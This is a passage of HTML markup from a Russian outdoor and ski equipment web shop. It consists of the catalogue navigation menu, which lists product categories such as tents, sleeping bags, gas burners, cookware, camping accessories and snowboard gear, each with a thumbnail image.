										<span>Палатки NORMAL</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-red-fox/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49f/h53azttqmp8kbcv347q1mbht093m1ck4/50_50_1/palatki_red_fox.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Red Fox" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-red-fox/">
										<span>Палатки Red Fox</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-tramp/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/439/3e5endvhopxhdyc07rffpazlonm2y9jj/50_50_1/palatki_tramp.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки TRAMP" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-tramp/">
										<span>Палатки TRAMP</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-sledopyt/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/dz8hv4my483k7dmoa2hrtfffgnj1mgh0/50_50_1/palatki_sledopyt.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Следопыт" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-sledopyt/">
										<span>Палатки Следопыт</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-snaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49b/abdnznatb8ve6bhjfdkq142e3h6la10x/50_50_1/palatki_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-snaryazhenie/">
										<span>Палатки Снаряжение</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/spalnye-meshki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Спальные мешки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1aa/a4yu7388rw0dy8ss105f8t6v1c4rtp2u/50_50_1/meshok_kompressionnyy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мешок компрессионный" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
										<span>Мешок компрессионный</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gazovoe-oborudovanie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Газовое оборудование</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/adapter/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6f8/5kn5mnd9do0dijp75xskyv30udjkap6o/50_50_1/adapter.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Адаптер" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/adapter/">
										<span>Адаптер</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/ballony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/493/8gjghal7otfr307nz6v534spdq3aumtq/50_50_1/ballony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Баллоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/ballony/">
										<span>Баллоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/50_50_1/gorelki_plity.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горелки, плиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
										<span>Горелки, плиты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/lampy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/009/fsx56wy0gen2kfvfym0zxq6ebvottcbs/50_50_1/lampy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лампы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/lampy/">
										<span>Лампы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/bivachnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Бивачное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9ec/8tduor6oucju2gedp80dfqs38zcyulra/50_50_1/kovriki_turisticheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Коврики туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
										<span>Коврики туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/95qc2jduc19anj9ledlar9drc4li1ol9/50_50_1/kolyshki_dugi_karkas.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Колышки, дуги, каркас" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
										<span>Колышки, дуги, каркас</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5ee/arcb02ciwmrcei1jvm5dn6gtde9qcdb6/50_50_1/lopaty_topory_pily.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лопаты, топоры, пилы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
										<span>Лопаты, топоры, пилы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/tenty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c91/p9uoymucopa3rbsq1u9x0fsaaf9cef92/50_50_1/tenty.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Тенты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/tenty/">
										<span>Тенты</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/sup_1/" >
																		<span class="name">SUP</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/fonari/" >
																		<span class="name">Фонари</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/trekkingovye-palki/" >
																		<span class="name">Треккинговые палки</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/posuda-kotly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Посуда, котлы</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ad2/5fhmpdw5zuyvkyvbpo9cvlolyglsm2ff/50_50_1/kotly_trenogi_dlya_turizma_i_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Котлы, треноги для туризма и походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
										<span>Котлы, треноги для туризма и походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/nozhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/33jezjwk4d5fbu8mwok7vnoquislcuac/50_50_1/nozhi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ножи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/nozhi/">
										<span>Ножи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1f0/tbxoscqpnxb2436ozat5k7ia3izyz6nz/50_50_1/posuda_dlya_pokhodov.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Посуда для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
										<span>Посуда для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/termosa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7d7/ydrweeeyzayume8vpymkpfkg92j3k5bc/50_50_1/termosa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоса" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/termosa/">
										<span>Термоса</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7cd/hekahgslz8ihd099ewcgfc5cow2ze4kd/50_50_1/flyagi_pitevaya_sistema.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фляги, питьевая система" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
										<span>Фляги, питьевая система</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/aksessuary-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Аксессуары для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/aptechki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e78/xyaxsws8jutvfnfzubzda8mojrz5q7o6/50_50_1/aptechki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические аптечки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/aptechki/">
										<span>Туристические аптечки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/brelki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b43/kd6fnf00sqommmf0eap8gkyzmgocpupb/50_50_1/brelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брелки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/brelki/">
										<span>Брелки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/kompas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c1f/3lgsvivb6rur5dua2c4d27jvzhoeb03y/50_50_1/kompas.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Компасы туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/kompas/">
										<span>Компасы туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/raznoe/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/50_50_1/raznoe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Разное" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/raznoe/">
										<span>Разное</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0ed/l7wg2yid3f0a57rfvvcjkelhu18syu58/50_50_1/spichki_ognivo_sukhoe_goryuchee_zazhigalki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спички, огниво, сухое горючее, зажигалки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
										<span>Спички, огниво, сухое горючее, зажигалки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/04b/1vmn6s7h8zx58tt8691rzll1edimkl0g/50_50_1/sumki_koshelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сумки, кошельки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
										<span>Сумки, кошельки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9d5/uk930ei9tlbuzw9xw7xymmoq2cxbocvb/50_50_1/propitki_kremy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пропитки, кремы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
										<span>Пропитки, кремы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fde/hct791hwoxdnvu2aznx2u2zl2ds1q461/50_50_1/spetssnaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спецснаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
										<span>Спецснаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7e5/ri07jhi8thgdi1agst94zte6qp0050ud/50_50_1/fonariki_na_nogi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фонарики на ноги" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
										<span>Фонарики на ноги</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4f1/k98w0kh8vizt92xxxwjwqo86on0kqn5i/50_50_1/furnitura_stropa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фурнитура, стропа" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
										<span>Фурнитура, стропа</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" >
																		<span class="name">Снаряжение для спортивного туризма</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/tovary-dlya-otdykha/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Товары для отдыха</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/gamaki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/rexv8d8gxfdxd5nrt1fskafszpuumx6y/50_50_1/gamaki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические гамаки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/gamaki/">
										<span>Туристические гамаки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b0a/t088yvhiozyj0iszcwecqsapkr8q3awp/50_50_1/kempingovaya_mebel.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кемпинговая мебель" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
										<span>Кемпинговая мебель</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/46f/uq88s3en7pgdvnmckzr5bb2ecm0ofat8/50_50_1/piknikovye_nabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пикниковые наборы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
										<span>Пикниковые наборы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/wdsf5g441bgkp0badlio1d783ykoblme/50_50_1/podushki_naduvnye.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подушки надувные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
										<span>Подушки надувные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/elektronnye-sertifikaty/" >
																		<span class="name">Электронные сертификаты</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/069/edrhujpzzet942qpgyz1sp5p3jsl2x9h/50_50_1/aksessuary_gornolyzhnye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
										<span>Аксессуары горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4cb/r0spze9a44cf5tu8odrwssrtpshvrc3v/50_50_1/gornolyzhnye_botinki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные ботинки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
										<span>Горнолыжные ботинки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae0/uhpikr972q1y015s1bpbl5cnqbkm0zc8/50_50_1/gornolyzhnye_shlemy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные шлемы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
										<span>Горнолыжные шлемы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2b/sw08mcnun1ovcezn29zmuc86j7f444ca/50_50_1/zashchita.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защита" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
										<span>Защита</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/59f/3jtt1ubk5o0qv1kzkn99eqcya7ilmj7t/50_50_1/krepleniya_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
										<span>Крепления горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/be1/g29eep25r2r7zg9rnycmmn7tmvykp18g/50_50_1/lyzhi.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лыжи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
										<span>Лыжи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c56/zbyhgy6a85wc5im90m0mi23rpsvowozv/50_50_1/palki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
										<span>Палки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/dc5/a980yqs7wo1jy22rh1lssuj1bv1cxlnu/50_50_1/remont_lyzh.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремонт лыж" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
										<span>Ремонт лыж</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f43/fe4vnhzzbclpyhp896abdg0yhqoz8ivl/50_50_1/chekhly_sumki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы, сумки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
										<span>Чехлы, сумки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snoubordicheskoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Сноубордическое снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4d6/uvzmg07t67s8ucypk3ps4b1b8foje6vj/50_50_1/aksessuary_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
										<span>Аксессуары сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97f/rrx6y4o8xfgv2jgwqvg8znbrtemtzk13/50_50_1/botinki_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ботинки сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
										<span>Ботинки сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/08f/me44bu10o83atcoiq2456ul8cxopahnh/50_50_1/krepleniya_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
										<span>Крепления сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ba0/8pj2k8si3re0mu86fm0ieltfd7t848zd/50_50_1/snoubordy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноуборды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
										<span>Сноуборды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/330/7eeswmjd82cto8hklmrhenvrjdx599t7/50_50_1/chekhly_dlya_snoubordov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для сноубордов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
										<span>Чехлы для сноубордов</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnaya-odezhda/" >
